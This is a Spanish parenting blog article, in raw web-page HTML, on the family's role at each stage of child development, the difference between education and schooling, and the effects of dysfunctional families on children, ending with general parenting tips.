<p><strong>Sin importar el tipo de familia, estas tienen que jugar un papel fundamental en la crianza de un niño</strong>. No importa si se trata de una familia nuclear, o si por el contrario estamos en presencia de una familia homoparental.</p>
<figure id="attachment_1078" aria-describedby="caption-attachment-1078" style="width: 640px" class="wp-caption aligncenter"><img class="size-articulos wp-image-1078" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20640%20324'%3E%3C/svg%3E" alt="La familia es muy importante" width="640" height="324" data-lazy-src="https://canalchupete.com/wp-content/uploads/2017/06/Desde-que-el-pequenno-esta-en-el-vientre-puede-sentirse-querido-730x370.jpg" /><noscript><img class="size-articulos wp-image-1078" src="https://canalchupete.com/wp-content/uploads/2017/06/Desde-que-el-pequenno-esta-en-el-vientre-puede-sentirse-querido-730x370.jpg" alt="La familia es muy importante" width="640" height="324" /></noscript><figcaption id="caption-attachment-1078" class="wp-caption-text">Desde que el pequeño está en el útero de la madre debe sentirse querido y amado por su familia</figcaption></figure>
<p>Lo que más importa es que estas sean capaces de reconocer y cumplir con las funciones de una familia vital y sana. Entre los aspectos de mayor importancia, se encuentran:</p>
<ul>
<li>Satisfacer todas las necesidades afectivas de sus miembros, así como sus requerimientos materiales básicos y sus demandas de tipo físico.</li>
<li>Establecer patrones de conducta positivos para el desarrollo de las relaciones interpersonales.</li>
<li>Ayudar a la integración social de sus miembros, especialmente de aquellos que más lo necesitan, como es el caso de los niños.</li>
<li>Favorecer el desarrollo de patrones psíquicos, sexuales y emocionales adecuados, respetando la diversidad y la individualidad.</li>
<li>Estimular y potenciar la creatividad y el aprendizaje de todos sus miembros, sin distinción de ninguna clase.</li>
</ul>
<p>Lo cierto es que la familia ha de ser una estructura lo suficientemente flexible para permitir al niño adaptarse al medio donde ha de desenvolverse y como tal siempre va a incidir en el desarrollo del individuo como ser social.</p>
<h2><span id="El-papel-de-la-familia-en-las-diferentes-etapas-del-desarrollo-infantil">El papel de la familia en las diferentes etapas del desarrollo infantil</span></h2>
<p>El papel de la familia en la educación y crianza de los hijos se va transformando desde una <strong>etapa inicial de la vida donde lo más importante es la seguridad</strong>, hasta la adolescencia donde es necesario ser un estratega para compatibilizar los intereses de los jóvenes con los de los adultos.</p>
<h3><span id="Entre-0-y-1-ano">Entre 0 y 1 año</span></h3>
<p>El niño ha de recibir todos los cuidados que necesita. Ya sea lactancia materna o cuidados higiénicos, así como todo el cariño y amor que necesita para <strong>sentirse protegido</strong>, su familia ha de ser la fuente de su bienestar. Es importante en esta etapa que la familia mantenga una constante observación sobre las formas en que se manifiesta él bebe y estar atentos a todo aquello que pueda necesitar.</p>
<p>Como hemos detallado en la página de <strong>Aprendizaje</strong>, desde que está en el útero el bebé aprende y es capaz de responder a determinados estímulos.  Una vez que se produce el nacimiento miles de neuronas crecen, se desarrollan y se conectan, es por ello que es una etapa de aprendizaje muy rápida.</p>
<p>Para que el niño pueda adquirir ese aprendizaje el papel de los padres es determinante, la <a href="https://canalchupete.com/estimulacion-temprana-en-el-bebe/" target="_blank" rel="noopener"><strong>estimulación temprana</strong></a> de índole afectiva, visual, auditiva, y del tacto es básica para su desarrollo. El aprendizaje es interactivo, las muestras de afecto y la comunicación con la familia influirán en su desarrollo.</p>
<p>La familia debe preocuparse en esta etapa porque el niño obtenga las vacunas que estas indicadas y por darle la atención medica que se precisa.</p>
<h3><span id="Entre-1-y-2-anos-de-edad">Entre 1 y 2 años de edad</span></h3>
<p>La <strong>familia ha de poner al niño en contacto con su entorno</strong>. En esta etapa el niño ha de dar sus primeros pasos y comenzar el largo proceso de adaptarse al medio donde vive. Es en esta etapa cuando el niño pronuncia sus primeras frases y corresponde entonces a los adultos que están a su cargo establecer la correspondencia entre el objeto que el niño pide y el nombre por el que se le conoce. Ejemplo de ello es enseñarle a decir agua, papa y otras palabras que los ayudará a aprender a satisfacer sus necesidades por medio del lenguaje.</p>
<p>El estado de salud integral del niño y en particular la nutrición  determina que los pequeños le presten más atención al entorno. Son más activos y tienen más interés a enfrentarse a nuevos desafíos y tienen más facilidad para aprender.</p>
<p>Un ambiente familiar afectivo, les brindará mayor seguridad y confianza en estimularán su capacidad de incorporar nuevos conocimientos.</p>
<figure id="attachment_1082" aria-describedby="caption-attachment-1082" style="width: 565px" class="wp-caption aligncenter"><img class="size-articulos wp-image-1082" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20565%20370'%3E%3C/svg%3E" alt="Familia y comunidad" width="565" height="370" data-lazy-src="https://canalchupete.com/wp-content/uploads/2017/06/familia-y-comundidad-565x370.jpg" /><noscript><img class="size-articulos wp-image-1082" src="https://canalchupete.com/wp-content/uploads/2017/06/familia-y-comundidad-565x370.jpg" alt="Familia y comunidad" width="565" height="370" /></noscript><figcaption id="caption-attachment-1082" class="wp-caption-text">Los padres y los miembros de la comunidad tienen la responsabilidad de promover el desarrollo infantil</figcaption></figure>
<h3><span id="Entre-3-y-9-anos">Entre 3 y 9 años</span></h3>
<p>Se le ha <strong>de enseñar al niño a socializar</strong>, aunque este es un proceso que comienza desde las primeras etapas de la vida, es a esta edad cuando se debe empezar a separar de la madre sin que esto le genere ansiedad. La familia debe fomentar en estas edades el validismo, como lo puede ser aprender a comer por si solo o aprender a controlar sus esfínteres.</p>
<p>Las investigaciones demuestran que el 50%  del crecimiento del cerebro se produce durante los primeros 5 años de vida. La inteligencia de un niño dependerá de los millones de células que nacen, crecen y se conectan. La estimulación sensorial, afectiva que se le proporcione a los pequeños repercutirá en su aprendizaje, en su desempeño escolar y en toda su vida.</p>
<p>Los procesos de desarrollo, maduración y conexiones no ocurren adecuadamente, repercutirán desfavorablemente en las relaciones con su entorno, con los demás, en el aprendizaje y en su rendimiento escolar.</p>
<p>Una etapa fundamental, donde la presencia y apoyo de la familia es fundamental, es cuando este comienza la etapa escolar. Este es un momento muy importante en el desarrollo del niño y en el cual tendrán que reforzar los conocimientos que adquiera en la escuela y continuar educándolo como un ser integro.</p>
<figure id="attachment_1083" aria-describedby="caption-attachment-1083" style="width: 640px" class="wp-caption aligncenter"><img class="size-articulos wp-image-1083" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20640%20324'%3E%3C/svg%3E" alt="Adolescencia compleja" width="640" height="324" data-lazy-src="https://canalchupete.com/wp-content/uploads/2017/06/la-adolescencia-es-una-de-las-etapas-mas-complejas-730x370.jpg" /><noscript><img class="size-articulos wp-image-1083" src="https://canalchupete.com/wp-content/uploads/2017/06/la-adolescencia-es-una-de-las-etapas-mas-complejas-730x370.jpg" alt="Adolescencia compleja" width="640" height="324" /></noscript><figcaption id="caption-attachment-1083" class="wp-caption-text">La adolescencia es una de las etapas más complejas para la familia, porque es necesaria una negociación entre los padres y su hijo</figcaption></figure>
<h3><span id="Adolescencia">Adolescencia</span></h3>
<p>Según la <strong><a href="http://www.who.int/maternal_child_adolescent/topics/adolescence/dev/es/" target="_blank" rel="noopener">Organización Mundial de la Salud </a></strong>(OMS) la adolescencia es el periodo de crecimiento  y desarrollo humano  entre los 10 y los 19 años. En esta etapa se producen cambios trascendentales en la vida de un joven.  Los <a href="http://www.persona-psi.com/wp/el-adolescente-y-su-familia/" target="_blank" rel="noopener"><strong>adolescentes </strong></a>están haciendo una transición de su etapa infantil hacia la etapa adulta.</p>
<p>Es considerada como una de las más complejas de manejar por la familia porque surgen grandes conflictos de intereses. Por una parte los padres pretenden seguir viéndolos como pequeños y los jóvenes buscan independencia y demostrar que se pueden hacer cargo de la conducción de sus vidas.</p>
<p>Una de las etapas más complicadas en toda familia es cuando los hijos alcanzan la adolescencia y sus cambios, un momento en el que surgen múltiples conflictos de intereses. El menor empieza a reivindicar su independencia y a buscarse a sí mismo, y a su vez los padres siguen anclados en la infancia del niño, por lo que reivindican mantener el control sobre todos los aspectos de su vida. En este artículo nos adentramos en esta compleja relación.</p>
<p>Es una etapa donde se debe buscar el equilibrio y los limites sobre la base de la negociación y de la comprensión y entendimiento mutuo. Los dos tienen razón pero es necesario buscar la armonización y la aceptación mutua de lo permisible y lo que excede los límites de los valores y de la moral.</p>
<h2><span id="Crianza-educacion-y-ensenanza">Crianza, educación y enseñanza</span></h2>
<p>La enseñanza es aquella actividad que se realiza mediante la interacción de cuatro elementos fundamentales: un profesor, un alumno, un objeto de conocimiento y un medio educativo. Quiere decir entonces que enseñanza, es el proceso en el que un niño recibe una serie de conocimientos por parte de un profesional de la enseñanza, y que se desarrolla en un centro especializado.</p>
<p>Por su parte, la educación, es también un proceso. Uno mucho más complejo que la propia enseñanza, pues se realiza por un grupo de personas sin preparación profesional pero lleno de experiencia al que se conoce como: familia.</p>
<p>Si mediante la enseñanza se transmiten conocimientos, mediante la educación se transmiten, además, valores, buenas costumbres, virtudes y actitudes positivas.</p>
<p>Educar es un proceso que comienza dentro del núcleo familiar, pues, mucho antes de que el niño llegue a la edad escolar, la familia ha de educarle para que aprenda a vivir en sociedad y contrario a la que se suele pensar, esta función no es de la escuela, la educación comienza en la cuna.</p>
<p>Si bien es cierto que ambas instituciones han de cooperar para obtener el máximo de provecho en el desarrollo de un niño. La función de la familia y los factores de riesgos que esta pueda presentar tienen una incidencia mucho mayor en el desarrollo del niño, que la que puede llegar a tener la escuela.</p>
<h2><span id="La-familia-disfuncional">La familia disfuncional</span></h2>
<p>Una <strong>familia disfuncional</strong> es aquella donde los conflictos, las conductas inadecuadas e incluso el maltrato de uno o varios de sus miembros se producen de modo continuo y regular. De igual modo, en estos casos suele suceder que la mayoría de los miembros tienden a soslayar tales acciones, no le dan la importancia que requieren y esta terminan por convertirse en una situación “normal”.</p>
<p>Este tipo de realidades trae como consecuencia que, el niño que es expuesto a una situación de esta clase, crece con el convencimiento de que es este y no otro el modo correcto de establecer relaciones interpersonales.  Por tanto, la disfuncionalidad de la familia constituye el principal factor de riesgo en el desarrollo de nuestros hijos.</p>
<h3><span id="Caracteristicas-comunes-de-las-familias-disfuncionales">Características comunes de las familias disfuncionales</span></h3>
<ul>
<li>Son familias donde prima la falta de empatía y no existe comprensión entre sus miembros.</li>
<li>Se niegan a reconocer que existe un comportamiento abusivo, aun cuando el mismo resulta evidente para todos los que les rodean.</li>
<li>Los comportamientos inadecuados son tolerados y no se trata de poner límites por ninguno de los miembros de la familia.</li>
<li>Existe una total falta de respeto de los derechos de los otros</li>
<li>Existen conflictos extremos, llegando con frecuencia a las agresiones físicas.</li>
<li>Trato injusto a los miembros más débiles de la familia.</li>
</ul>
<figure id="attachment_1086" aria-describedby="caption-attachment-1086" style="width: 640px" class="wp-caption aligncenter"><img class="size-articulos wp-image-1086" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20640%20324'%3E%3C/svg%3E" alt="Familias disfuncionales" width="640" height="324" data-lazy-src="https://canalchupete.com/wp-content/uploads/2017/06/Uno-de-cada-diez-ninnos-no-tiene-padres-730x370.jpg" /><noscript><img class="size-articulos wp-image-1086" src="https://canalchupete.com/wp-content/uploads/2017/06/Uno-de-cada-diez-ninnos-no-tiene-padres-730x370.jpg" alt="Familias disfuncionales" width="640" height="324" /></noscript><figcaption id="caption-attachment-1086" class="wp-caption-text">Las familias disfuncionales influyen negativamente en el desarrollo de los niños y pueden tener efectos muy adversos en la infancia</figcaption></figure>
<h3><span id="Repercusion-de-las-familias-disfuncionales-en-la-psicologia-del-nino">Repercusión de las familias disfuncionales en la psicología del niño</span></h3>
<p>Todas estas son situaciones negativas pueden tener efectos devastadores en la psicología de un niño y a la postre pueden provocar situaciones tales como:</p>
<ul>
<li>Pérdida de la inocencia infantil, pues el niño se ve obligado a madurar con demasiada prontitud, incluso a modo de supervivencia</li>
<li>Pueden llegar a generar problemas de salud mental, que van desde moderadas hasta graves y que pueden incluir la depresión, la ansiedad e incluso llegar a desarrollar trastornos de personalidad y pensamientos suicidas</li>
<li>Disparar adicciones al tabaco, el alcohol y / o drogas, por parte del niño que ve en estas sustancias un escape a sus problemas</li>
<li>Resquebrajamiento de la autoridad paterna</li>
<li>Generar conductas antisociales</li>
<li>Sentimientos encontrados de amor-odio hacia miembros de la familia</li>
<li>Repetición de conductas sexuales peligrosas, inadecuadas o incluso delictivas</li>
<li>Dificultades para mantener relaciones saludables dentro de un grupo, llegando a convertirse en inadaptados sociales</li>
<li>Trastorno del lenguaje o la comunicación</li>
<li>Reproducción de conductas agresivas y de esquemas familiares disfuncionales</li>
<li>Pueden llevar al adolecente a convertirse en un delincuente juvenil</li>
<li>Abandono escolar</li>
<li>Disminución del rendimiento escolar</li>
<li>Generar problemas de autoestima</li>
<li>Bloqueo de las habilidades asertivas</li>
<li>Pueden llegar a generar conductas autodestructivas</li>
</ul>
<p>Entre un sinfín de efectos que estos traumas pueden llegar a provocar. Lo cierto es que todos necesitamos de nuestras familias y que estas sean sanas y equilibradas.</p>
<figure id="attachment_1080" aria-describedby="caption-attachment-1080" style="width: 640px" class="wp-caption aligncenter"><img class="size-articulos wp-image-1080" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20640%20324'%3E%3C/svg%3E" alt="Simbolo de familia" width="640" height="324" data-lazy-src="https://canalchupete.com/wp-content/uploads/2017/06/En-las-familias-espannolas-predominan-las-parejas-con-un-hijo-730x370.jpg" /><noscript><img class="size-articulos wp-image-1080" src="https://canalchupete.com/wp-content/uploads/2017/06/En-las-familias-espannolas-predominan-las-parejas-con-un-hijo-730x370.jpg" alt="Simbolo de familia" width="640" height="324" /></noscript><figcaption id="caption-attachment-1080" class="wp-caption-text">La familia es el soporte y apoyo para el desarrollo infantil</figcaption></figure>
<h2><span id="Consejos-para-la-familia">Consejos para la familia</span></h2>
<p>Como siempre señalamos cada caso requiere de un tratamiento personalizado y requiere una atención diferente dependiendo de la situación única que cada pequeño presente, pero hay algunas <a href="https://psicocarolinamolina.com/2014/09/14/pautas-de-crianza/" target="_blank" rel="noopener"><strong>recomendaciones</strong> </a>generales que siempre ayudarán a reforzar el papel de la familia en el aprendizaje de tu hijo. Entre ellas:</p>
<ul>
<li>La atención de la familia dependerá de cada etapa del desarrollo, pero en todas debe brindarle el apoyo que requieren sus hijos. Apóyelos en sus éxitos pero también en sus errores, en sus fracasos y en sus frustraciones. Sea su mejor amigo en cada una de las etapas de su vida.</li>
<li>Establezca, limites, obligaciones y normas. Poner límites o normas en nuestras casas ayuda a que los niños entiendan sus expectativas y desarrollen la disciplina para sus vidas.</li>
<li>Ayúdeles a desarrollar todo su potencial, estimulando su autoestima. Las palabras de estímulo y confianza que le transmitan los padres serán las que más apreciará.</li>
<li>Fomente la comunicación intrafamiliar y la ayuda mutua entre sus miembros.</li>
<li>Y, sobre todo, disfruten como familia de todos los momentos felices que les permita la vida. Compartir en familia tiempo jugando, intercambiando los momentos más felices del día, demostrando amor y apoyo es básico a cualquier edad.</li>
<li>Predicar con el ejemplo, siempre recordar que para los hijos los padres son los modelos, son sus superhéroes, los que todo lo pueden, los que saben de todo. No hagas lo que no deseas que ellos hagan.</li>
<li>Acuerdos comunes entre los adultos encargados de la educación y la crianza y si en algo se discrepa nunca discutirlo delante de los menores. Estilos diferentes pueden causar confusión y pérdida de autoridad.</li>
</ul>
<h2><span id="Y-siempre-recuerda">Y siempre recuerda…</span></h2>
<p>Vale la pena recordar que uno de cada 10 niños nace sin el cuidado de sus padres. En España esta cifra supera los 42.000. En estos casos el papel de la familia debe ser asumido por diferentes modalidades, para que el niño pueda recibir la crianza y el amor necesario en cada etapa de su vida.</p>
<p><a href="#_ftnref1" name="_ftn1"></a></p>
											<div id="post-ratings-1076" class="post-ratings" itemscope itemtype="http://schema.org/Article" data-nonce="9c4e773dab"><img id="rating_1076_1" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="1 estrella" title="1 estrella" onmouseover="current_rating(1076, 1, '1 estrella');" onmouseout="ratings_off(4, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-lazy-src="https://canalchupete.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" /><noscript><img id="rating_1076_1" src="https://canalchupete.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="1 estrella" title="1 estrella" onmouseover="current_rating(1076, 1, '1 estrella');" onmouseout="ratings_off(4, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img id="rating_1076_2" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="2 estrellas" title="2 estrellas" onmouseover="current_rating(1076, 2, '2 estrellas');" onmouseout="ratings_off(4, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-lazy-src="https://canalchupete.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" /><noscript><img id="rating_1076_2" src="https://canalchupete.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="2 estrellas" title="2 estrellas" onmouseover="current_rating(1076, 2, '2 estrellas');" onmouseout="ratings_off(4, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img id="rating_1076_3" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="3 estrellas" title="3 estrellas" onmouseover="current_rating(1076, 3, '3 estrellas');" onmouseout="ratings_off(4, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-lazy-src="https://canalchupete.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" /><noscript><img id="rating_1076_3" src="https://canalchupete.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="3 estrellas" title="3 estrellas" onmouseover="current_rating(1076, 3, '3 estrellas');" onmouseout="ratings_off(4, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img id="rating_1076_4" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="4 estrellas" title="4 estrellas" onmouseover="current_rating(1076, 4, '4 estrellas');" onmouseout="ratings_off(4, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-lazy-src="https://canalchupete.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" /><noscript><img id="rating_1076_4" src="https://canalchupete.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="4 estrellas" title="4 estrellas" onmouseover="current_rating(1076, 4, '4 estrellas');" onmouseout="ratings_off(4, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img id="rating_1076_5" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="5 estrellas" title="5 estrellas" onmouseover="current_rating(1076, 5, '5 estrellas');" onmouseout="ratings_off(4, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-lazy-src="https://canalchupete.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" /><noscript><img id="rating_1076_5" src="https://canalchupete.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 estrellas" title="5 estrellas" onmouseover="current_rating(1076, 5, '5 estrellas');" onmouseout="ratings_off(4, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript> (<strong>1</strong> votos, media: <strong>4,00</strong> de 5)<br /><span class="post-ratings-text" id="ratings_1076_text"></span><meta itemprop="name" content="Papel de la familia en las diferentes etapas del desarrollo infantil" /><meta itemprop="headline" content="Papel de la familia en las diferentes etapas del desarrollo infantil" /><meta itemprop="description" content="Con independencia del gran n&uacute;mero de definiciones y conceptos de lo que es la familia, lo que no se pone en duda, es el papel protag&oacute;nico que ella juega en la crianza y educaci&oacute;n de los beb&eacute;s, ni&ntilde;os y..." /><meta itemprop="datePublished" content="2017-07-14T19:27:56+02:00" /><meta itemprop="dateModified" content="2017-07-14T19:27:56+02:00" /><meta itemprop="url" content="https://canalchupete.com/papel-familia-etapas-desarrollo/" /><meta itemprop="author" content="Libertad Garcia" /><meta itemprop="mainEntityOfPage" content="https://canalchupete.com/papel-familia-etapas-desarrollo/" /><div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://canalchupete.com/wp-content/uploads/2017/06/La-familia-es-un-componente-esencial-en-la-crianza-150x150.jpg" /><meta itemprop="width" content="150" /><meta itemprop="height" content="150" /></div><div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Canal Chupete" /><meta itemprop="url" content="https://canalchupete.com" /><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="" /></div></div><div style="display: none;" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="bestRating" content="5" /><meta itemprop="worstRating" content="1" /><meta itemprop="ratingValue" content="4" /><meta itemprop="ratingCount" content="1" /></div></div><div id="post-ratings-1076-loading" class="post-ratings-loading"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2016'%3E%3C/svg%3E" width="16" height="16" class="post-ratings-image" data-lazy-src="https://canalchupete.com/wp-content/plugins/wp-postratings/images/loading.gif" /><noscript><img src="https://canalchupete.com/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /></noscript>Cargando...</div>                                </div>
                                                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_9 td_block_widget td_uid_1_696870757bb74_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding td_block_bot_line"  data-td-block-uid="td_uid_1_696870757bb74" ><script>var block_td_uid_1_696870757bb74 = new tdBlock();
block_td_uid_1_696870757bb74.id = "td_uid_1_696870757bb74";
block_td_uid_1_696870757bb74.atts = '{"custom_title":"Lo mejor","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","limit":"8","offset":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"jetpack_popular_2","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_1_696870757bb74_rand","separator":"","m8_tl":"","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_reset":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_reset":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_reset":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_1_696870757bb74_rand","tdc_css_class_style":"td_uid_1_696870757bb74_rand_style"}';
block_td_uid_1_696870757bb74.td_column_number = "1";
block_td_uid_1_696870757bb74.block_type = "td_block_9";
block_td_uid_1_696870757bb74.post_count = "3";
block_td_uid_1_696870757bb74.found_posts = "3";
block_td_uid_1_696870757bb74.header_color = "#";
block_td_uid_1_696870757bb74.ajax_pagination_infinite_stop = "";
block_td_uid_1_696870757bb74.max_num_pages = "1";
tdBlocksArray.push(block_td_uid_1_696870757bb74);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Lo mejor</span></h4></div><div id=td_uid_1_696870757bb74 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://canalchupete.com/que-hacer-para-que-te-baje-la-regla/" rel="bookmark" title="Qué hacer para que te baje la regla de inmediato con remedios caseros">Qué hacer para que te baje la regla de inmediato con remedios caseros</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://canalchupete.com/author/micari/">Mirian Rivas</a></span>                                                        </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://canalchupete.com/inseminacion-artificial-en-mujeres/" rel="bookmark" title="Inseminación artificial en mujeres con +40">Inseminación artificial en mujeres con +40</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://canalchupete.com/author/anyisalom/">Anyi Salom</a></span>                                                        </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://canalchupete.com/6-semanas-de-embarazo/" rel="bookmark" title="Presta atención, probabilidades de aborto a las 6 semanas de embarazo">Presta atención, probabilidades de aborto a las 6 semanas de embarazo</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://canalchupete.com/author/anyisalom/">Anyi Salom</a></span>                                                        </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


    <!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                            </div>

            <div class="td-pb-span4">
                            </div>

            <div class="td-pb-span4">
                            </div>
        </div>
    </div>
<div class="td-footer-bottom-full">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://canalchupete.com/"><img class="td-retina-data" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20272%200'%3E%3C/svg%3E" data-retina="https://canalchupete.com/wp-content/uploads/2017/05/loco-chupete-544x180-320x106.png" alt="Canal Chupete" title="Canal Chupete" width="272" data-lazy-src="https://canalchupete.com/wp-content/uploads/2017/05/loco-chupete-272x90.png" /><noscript><img class="td-retina-data" src="https://canalchupete.com/wp-content/uploads/2017/05/loco-chupete-272x90.png" data-retina="https://canalchupete.com/wp-content/uploads/2017/05/loco-chupete-544x180-320x106.png" alt="Canal Chupete" title="Canal Chupete" width="272" /></noscript></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NOSOTROS</span></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SÍGUENOS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/canalchupete/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://plus.google.com/106274790798021198086" title="Google+">
                <i class="td-icon-font td-icon-googleplus"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/CanalChupete" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2017 - Canal Chupete                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->

